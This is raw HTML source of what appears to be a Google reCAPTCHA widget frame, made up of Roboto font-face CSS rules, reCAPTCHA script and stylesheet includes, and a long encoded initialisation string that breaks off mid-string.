  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A9XJjg1Hr7LlvcdscdWqsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A9XJjg1Hr7LlvcdscdWqsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A9XJjg1Hr7LlvcdscdWqsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrTCszzDijhrCsKsw7XDuMK6wrJrCDjDvxvDtMKFwpRcwrQlw6VTwq8iwpslQhDCtRRbZjcECsKKTFjDgsO3KXPCoXMbA15yw44hwprCoiEIwrIUETDCjzVhw5rDgzVmw6DDrVHDjxoWPsOnw4bDrGU/wp/DpG9Nw6Z/JcKTQMKec8KUO8KQM8KfFmVsw7NOw5zDkwkUBiAQwobCpsKpOBB3wq3Dq2ATwqk5w5HCgDPCsy7CkBjDicOMWsK7w7NZwpwMw7g6McOqwqXCtnkcYsOgYHrDg3LDtsOify/DvCdPdEBzTcKBFAsLwq0QwqDDplR3w7vDscKkw6zCmiceCMK4wpzDq8OpwqlXwoQ/EG4TbT7CpDTDqTHDq0TCmMKEEcKYwpHDrSLCnmodw50EOcKuOWrCpMKcw7LCsMKfMMKTfx5uwrlAwqg6w61YwrUfQcK7CR03FzBlaMOsBUbCgsKaw4BdwrfDuDR6w4gXwp0TwpNdVnJPCUEpIcOQbBPCsFPDj8OeVUxhwrPDmcOGw48FwrjDqF8bQSoNw7/Cn8K+LsOkPsKCw5J5Q3bCjg3CllZdwqx6OMKiw47DvsK5K8KnSlnDo8OOScOoDsKBFWjCocOvw6jCgAbDqQVswpgoasKPwqoAw6HCoMODCRDCu8OawoEBEyZEw6EYdg1Aw6BldcOXwqPDocOsa2slCg7Du8KQw5nDhEzCmcOeWsKUEn/DvMKtI1DCuDlcJSVUb8KTwr/Dt8KFwq7DsgoMMcKnHHrCiWEwwotzwrXCq8KqFAVQOsKLbsO4dwnDqRXDo8OoK3VIe1E/wqDDikzDrHjCshjDn8OXIMKtLsKGworCr8O6OD9mwrPCu8OPGRp8w7vDjsOTwofDq8OiWsK7U1R1w7UVwqcBwrHDh8OfwrE1GXjCicKMw792RQcpwpEaAcK9aDvClEJRYlJow6FiQ8OTTcKzw7gWw5V/MsKUUiVTwqxywoXDuMKuVmR/w5LCksKNwqTDp8OeBFnDonAKw7zDjhc7d8OjHV8JckvDoibClBVfw64qN1JXwqp9R8OfSDVaw6LDoyTDn8Kbw51mwrLDrsOAwrLCjysFO8K1wrbCsMKqUsKGaAjCgDzDt2LDhsOOasKkw4cnwqvDohUUwqllwoDCk3gVw6bDrVvDvsOvwo3DsMK/FsKhRG59w7nDvzQfEMKMwpkuwqBAw4xoMQ0hdcKlw6ZZAi18w5pqw6TDmn4+bMO2dRsKJHzCv13DvDN7woNhw4bDvcOsP8KIVU1AesOsBsO8wrYOwpl/[base64]/DnsOhw7kww7jDp2jDggkbwpbDukgewojCrMOpasKjwprDnMKMJWogwrHCrWYEHMKBwr4NRMOqw705bSx/BsORfMKackbDgg5MwoF0w6/[base64]/Dt1YXEMKHwr4OKBFhE8KYw6PDn8KNw7ZuZChqw6U5w4nDmS/CmRhYUcK1w6PDvyLCkMKJesOSO8Kuwpdcwrw8PzM8woPCiEHCg8KDbMORw5Unw7hgGcOQwrtfwrrDiCBhMxspeWlZw5Yhf8K+w6tww7bDosOUw5wUw5vDiDrChsKYwp/DgDTDiw4mw7Q2JGTDr0Zaw5/[base64]/Ci2TDvxpUw67CpHNaf8KoPEbDmyppw5hXWMKTM8KON8KnZWgpwpgNwqdww4Elw5xGw7/DgyE2XU4XBMK0w5hoPMOWwo7DucOVN8K7w4jDilJmP8OAQMK1dX7CpxlWwqFrw4/CkmB6Zxlhw6zCt1IzwphNMcO5BcOfHQsvPxJ1wpLCn1JBwqPCtRjCvUPDq8KIeFPCuH1zMcOvw7Vew74MJMO/OXYqY8OdVsKuw7l/w5kVOCJ2WcOQw43CtsOCMMK0KTfCicKdL8K+woLDgMONw7Quw57DmMOUwqxkHBQUwpfDpMOVaF7DksOobMODwrEOXsODbmF8SQ3DqMOrfsKfwr/Cs8O0bl3Cng/DrVvCkTt8R8OGIcORwrLDqsORwpdswo9uQzdBGMOKwrcfP8OceSbCrcKVXXrDvTYfd0ZQB0PClsKcwqYZBR7Cr8KEU0TDsDHDg8KGw5F2PcKNwrvCncKSM8OMG0HClMKdwp4OwqDCssKQw5bDmFfCnUkKw4gpwoIww4vClMK3wpXDk8O/ScKdCMO6w5Z0wprDs8O1wrZIw5jCshUaPcKFDcOlalnCscKZEHLCksK0w4gqw4pEw40xFMO0asKSw6sXw5TCjWrDucKpwpLCqMOWGy0Dw48PXcKxLcK6dsK/QMODWgzCrzI7wr3Dq8OHwrLCrHhNYcKCeWAYc8ONw6BdwpxVO1vCiQ1ew6VGw4rClMKWw5ITDMOSwoPCsMOwM1LCmsKgw44Uw6NQw5s8A8KNw7dxw7tVEh/DixfCt8ORw50Tw4M2w6/CqsKNDsKhWSXDuMO8EsOkAVLClcK9KzPDuFECThPDoyLDvlcbH8OcOsKnwq/[base64]/DuRRPPx3CrsK/[base64]/Cv8OMMEEHdcOLwq/Ct0R1w5jCmBvDqHF4w6BjSxUOw6TDplhHVUrCiBhiw4bCgCzDiVsOw6FrFMOOw7rDpQDCkcKmw4oTwpfCh0hJw5FoWsO4TcKORsKFU3zDjAUBOFM9QcO5CTE4w5fCu0DDlsKZw63CqsK/[base64]/[base64]/Dvx4temZwVAUHwrMcw5prwpdww61SPBjCpibCl8Khwr8+w7ghw6zCmWNDw47Ct3vCmMKfw5jCkAnDrz3CiMKeOWBgcMOSw7pmw6vCosOQwpduwr4jw4tydsO/wrnCqMKWG2vDk8Ovw6wFwpnDnB48wqnDisK+Mwc7AD7Ds2BFasKGU0TDssOTwrvCuA3DmMOdwpXCisOrwq9WNMOXYcK2XcKawpfDlE41wrhywobDtEUhTsOZYcKZJWvCnHU7ZcOHwp7DvsKoCRdZfkvChBnDuyfClGQ+LMOjR8O5amrCqX/DlBjDjXjDjsOldcOBw7HCpsO9wrRUHz3DjMO/PsOewqfChsKbJcKKYC5wRkDDrsOyEsKsIVYtw6lYw4HDtxISw7LDhsKuwp8Vw6gLeFoZDl9KwqlJwrHCgXkpacOqw7HChQ44JhjDqitLJsKiRsO7XB/Dg8O4wp4yJcOWOw1HwrIlw5nDusKJEynDnxTDiMK3IzsXwqHCjsKSw53CrMOewqPCvHMhw6zDmBfCk8KURnB0HnoawqrChsOJw5LCrsK0w7QdKy58TUUmwpHCs2bDt1jChMOTw47DlMKNa3HCmEXCn8OWw4jDpcKywoY4MTLCjQkFEWPCusOtBD3Chg/CqsO3wojClBMWXDBWw4DDrkbCmxRQIFRkw7nDox1gSxQ7C8KlRsOJGSPDvsKqXMKhw40sYUJOwp/CicO2I8KzKyQpJsKSw6rCuRDDoGQFwp/ChsOmwqXCgMK4w6TCmMKIw745woDCksOGJcKmwqzDpFR8woMNaFzClMK6w7PDpcKEIcOmQWzDpMO2dzTDpQDDisKrw6UpKcKuw5rDgH7Cr8KDdyF1CMKyQ8OGwrbCscKPwr4Jw7DDlHcAw6TDjsOTw68AP8O+TsKvTn/CicOTIMKRwo0gF20JT8OSw5xrwppWVsKeCMKIw5TCmhfCi8KJCsOkSl3Dt8OIS8KVGsOkw4d8wr/CgMOGWTwqScOibxMtw6V8w5ZzZyYrS8OXYTFsUMKuOQDDuC3Ci8K5w7Y0w7jDmsKzwoDCj8Kaci0rw6xqNMKhBCfChcKcwpYsIB1EwprDpTXDogJXcsOqw64MwqVFWsO8csOmwqbChFAreA9of1TDo1/CoEzCv8OCwqjDgsKMHcOrAFFRw5rDtSIiJsOlwrXDlVQHdl7CmDRawptcMMKmPCzDl8OcDcKfSWZYMCpDH8O5CiPDjcKvw4IJKlUewrDCqhNEwpXDgcOETz5IcD1Vw5FCwq3CkcKHw6/CqhTDq8OuI8OKwrHDiA/DvWzDlChjcsOZe3HDtMO0ZcKYwpBNwofDnSDClsKkwodEw4tjwr/CiW1dTMK2Q0p5woQPwoRDwpTCqgx3T8KRw6IQwpHDncO+woDDiwwkFXPDpsKzwp5mw43CrSh7csOkGcKfw7VSw7AgRzXDvsO7worDoDgBw7HCuVkRw4nDiE8qwoTCl19awo9/aW/DqGvCmMKXw5fCjsOHwq1Tw4bDmsOeQX7CpsOUL8Oow4lwwrEVwpvCiCYJwrkdwqvDszRVw63DtsO0w6BnTiPCslAXw43DiGHDqXTCvsO/QsKYfcKBwpnDosKfwoXCicOZEsOPwo/CqsOswrZVwqdRZA95VUsyBcOMUhrCuMO8ZMK1wpR8UFcrw5APKcKmKcKTTcK3woYqw5osAcOGwoI4J8KAw5EGwpVJesKzHMOCPMOsH0BUwr7Cp1TCvMKCwrvDq8OZSsKnZjYLJHENcX1vw71CO2fClMKrwo0vDUYdwrIOfXbCgcOnwp/CoHfDlMK9Z8KyfMOGwpEAfMKXdjcVNUodCGzDhjTClsOzd8KBwrrDrMKDTS/[base64]/Cq8KawpLDkcKyJzgKMU/Cs3diw5PCnQzCtsOxK8OiCsO/ch5XOMKWwqHDlsK7w4l7KsOQcMK2JsOsJsKKw69IwoQnwq7CuxM3w5/Dhnppw67CoClXwrDDvHF+byd9ZcKtw48iHcKVL8OQacOWIMKgRHIyw5RlD07DusOmwrTDqjrCtFcgw5FfKMKlesKVwqnDr35vX8KWw6rDrDlKw73CmsOpw7xAw4rCisKTKmbCjsOXaVohw6nCqcOGwoknw5Ehwo7DkVtRw57DmBlYw7LCtsOQOsKewpg4WMK/wpJjw5Ezw4XDssOXw5VwDMK0w7jCgsKLw4N1wrDChcOSw4LDi1nCkTNcEUXDlBh5VS98AMOAecOiw60mwoAsw5zDo08Pw6QUwpLCmVLCrcKPwrDDrMOQEMO1w4gLwqsmE1d+OcOdw4wCwo7DicOPwq/CkjLDnsKkTQBWEcK+FjoYBywkCizCrwVOw6PCm3lTX8KsD8KIw6bDiGvDoXckwpkaQ8ODAihtwp5wDUDDk8KSw444wpxyJmnDn3NVU8KrwpY/X8OJOhHCl8Kuw4XCt3jDgcOCw4QPw71fA8OFUcKYwpHDlsKgZBvCmcORw47Cj8OEaCfCsnHDgCVGwp0swq7Cg8O2b2DDvAjCmsOjBADCgMOvwqpYC8Ovw404w6AFBEgMVcKJG3/[base64]/[base64]/DqCBbwofCiSTDmUFVw7Jaw5rDiGMtJ8OqAMK3wqYPwqAwwos+wrXDmMKPwrTCtCfDm8K3bjXDqsOCOcKcRGzDhxkOwr8gKcOdw4XCksO2wqxuwoNVw40yYSvCtVXCmgtQwpLDj8ONNsOAeUptwrIkwrPCuMOowqHChMK/w6rDjMKbwqlPw6FnLihwwr4KLcOrw4rDtSk4dE8KW8Odw6vDt8OFDh7Dr1PDjlE8IMKswrDDocKKwqDDvGMQwqbDtcOyZcO1w7AAEjTDh8OVdFlEwq/DrDnCojR9woo4HkZ9F0LCnGjDmMKpChrCjcOLwrEEPMOkwqTDlcKjwoDCgMKZw6jCqWzConfDgcOKSlPCkMODCz3Dv8OywqHCsUHDvsKMHQHCr8KVYcKBw5TCsg/DlChzw68PD2bChcOZMcKMdMK1ecOYSMKDwqMCWBzCiyvDgcODNcKHw7bDmS7Ckmg8w4/CmMOQwr7Ch8K6OyDCo8OqwrshAxrChMKrH15sYl3Ds8K9dRc8RsKUJMKcSsOHw4TCi8OOT8OBcsONwrwGeVXCp8ORw4zCjsOAw7cswpzDqxVVO8OVEQrChsOjc3Zbwo1jwo1QDsK3w6J7w7tOw5HDnVrDrMK9BcOwwpZXwqJrwr/[base64]/DcOaQsKQw5jDjMO2w6XCmQDCjWJvw5LDiQ/Cpwldw4bCvhAAwpPDhUE0wpnCqGHDljTDj8KXN8OCF8K/NMK0w68uwoHDmFjCr8Orw6EIw4APEwoPwpJQHmt7w6M2wohOw5MLw4XCpcOFRMO0wqjDtsKtAsOoeFxZG8KqFBXDkUjDsibCj8KhPMOwD8OcwrgTw7TChmXCjMOQwpvDtsOPZE5uwpIywrHDsMOlw4w3RzUFecKVLRfCg8KkOmLDvsKCF8KcCHbCgClPGsOIw7/CoBDCoMO1En5Bwo4+wqtDwqFXIQZMwq9qw5fDr2FzLsO0TMK7wq1+dUsZAFvCoBwqw4HDtz7DpcKXehrDn8OYIcK/w6HDrcOwXsOJF8OyRCPCnsOHbxxuwot+V8OXOMKswrTDiAo9DX7DsxIdw6N6wrEtRA9oEcKOWMOZw5kWw61zw5FCYsKawq58w5xpH8KjC8KTw4tzw5PCp8KwGAtRRhTCn8OSw7nDscOmw5XDvcKUwrhhe3PDpcO+TcOow6/CtikaV8KLw7JkH07CjcO6woXDpiXDmsKvNgvDnA3CtnJiU8OMADvDssOUwqwKwqfDjEkbDWpgSsOawrUrfcKTw5klTwPCmsKqeUnDiMOnw4ddw5TDg8KFw7hKawozw63DuBNsw4g4WQwqw5rCpsKNw4PDo8KuwoUpwrrCuAocwqDCt8KzC8K6w7w/[base64]/CiMKbw4B+wprDliRKw6fDo8OhPwIKw7/ChgrDqCnCocORwpnCpVg5wql7wqjCocO4f8KfasOUY3V9DgoiWMKSwrklw7IZRE4nTsOSD1IPJQbDmjdgd8OzKRMQMMKmKSrDhXHCniANw4hvw6fCjsOjw7ZiwoLDrCUfMxxiwpfCnMOzw6nCg0TDiTjDsMOPwqdZw5fDhDlNwoDCiB/DtcKMw7DDuG4hwpwAw5N3wr/DnHXCsEbCjEPDsMOSKUjCtMKhwqDCrEJywpUGGcKFwqpVP8KgUsO9w6PCvsOcdjbDgsK6woZKw45ewofClyBoIHHDkcOCwqjCgVNrFMO/wqvCuMOGVW7Dp8K0w7UJbMOaw6ElDMKww68YMMKYRz3Cl8OvF8OhZQzCv0VNwo0QaXjCs8K/wonDhsOWwpXDqMOqfxM+woPDlMKVwqQ1RGLDi8OoYRHDiMOYUFbDtMOfw546R8OAasKTwrYvWkLCmcKYw4XDgwfCksKxw6/[base64]/CpcOFwo7CsnbCn0vCssOvw5HClMKEw4kXwrXDtcOXwpDCkihxEMK6wqrDssKFw4AuO8O/woLCpsKDwqsjJMK+BADCpAwlwoTCnsKCO2/Dr35owrl+JwYZMzvCk8KBRXAWw7c5w4A/VBYOVA8kwpvDqMKswqYswoB4BnUZScKiOklhPMK1w5nCqcKEX8O6XcKlw5LCsMKVfsKYOcKKw45IwpEUwpHDm8Khw44Fw41Gw5rDlMOAHcOaeMOCezbCkMOOw4wzNAbCtcOgGC7DujTDiTHCgi0NLCjCtQDDq1F/HFN5dcOKSsOFw6x4Hy/Cj1tYBcKaQDkewoczw6/DqMKMMMK9wr7CjsK3w704w4R0J8KQD0DDtMOOZcOnw4DDjT3CkMO5w6x4HsKrEhjCp8OHG0xvO8OXw6LCtiLDgsOrFF9+w4fDpWvCrMOFwqLDpcKrTgjDjcKewoPCrG/DpU8Dw7/CrMKiwqU+w7FJwpnCiMKYwpLDonLDocKVwofDsXJWwrd4wqMgw4nDrMKhW8Kew44iG8O1UcK4cAHCmMK0woADw7nChxPCmDQgekLCjxclwrvDiVcZdTDCgwjClsOKWMK9wro4RzzDtsKHNUAnw4PCvcOWwoTCu8K2WMOdwpwSDB3DqsOxMU1hw6zCunDCo8KFw57Dm3/DsUPClcKCcG1JaMOLw7AAVRfDncKXw619PH/[base64]/wo7DgGHCicKCJMOWw7Vew44ew64Zc14seQTDvGlNfcKqwrpjazfClcOAf0Jmwq1+U8KVP8OrZwg/[base64]/Dn240fMO4wqHDt1cmJnkMwrXCnBslw5Y0wrjCrzXDgx86EcK4eGDCkcK1wrU5QzHDmDzDsikOwrrCoMKSd8OQwp0lw4rClcOyRmsgA8KRw7fCtMK9dMO4aCTDtXI1dsKYw57CkScdw78KwqBEdxXDjcOEcA/DoVJed8OUw6osQ2bCkmfDrcKXw5jDsBPCnMKww65QwqHDmiJuBX49KFJyw7M1w6vCmDTDhADDu2hVw7J8BEcmHBLDsMOaNsOWw6AoAyhaYFHDt8O/WWdJZ0ogQMKIWMKEBzxiHSbCrMOdF8KFAU9nTA1KUg4dwrXDsx9JCMKtwoDChSrCjiRxw60gwqs/Mkdfw6bCr3rCtWjDgcKvw7Vxw4wwWsO8w643wpHCvcKsNHvDs8Oda8O+GMKRw67Du8Opw6/CnRPDvCoHLUjCiS1UJGfCn8Ocw7oowonDu8